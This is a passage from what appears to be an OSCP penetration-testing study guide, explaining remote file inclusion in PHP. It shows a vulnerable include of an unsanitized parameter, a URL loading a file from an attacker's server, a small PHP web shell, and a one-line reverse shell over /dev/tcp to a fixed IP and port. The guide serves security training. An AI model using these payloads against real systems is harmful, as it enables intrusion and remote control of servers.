 Type to search
Total OSCP Guide
Introduction
The Basics
Linux
Basics of Linux
Bash-scripting
Vim
Windows
Basics of Windows
PowerShell
PowerShell Scripting
So you have an unsanitized parameter, like this
$incfile = $_REQUEST["file"];
include($incfile.".php");
Now what you can do is to include a file that is not hosted on the victim-server, but instead on the
attackers server.
http://exampe.com/index.php?page=http://attackerserver.com/evil.txt
And evil.txt will look like something like this:
<?php echo shell_exec("whoami");?>
# Or just get a reverse shell directly like this:
<?php echo system("0<&196;exec 196<>/dev/tcp/10.11.0.191/443; sh <&196 >&196 2>&196"); ?>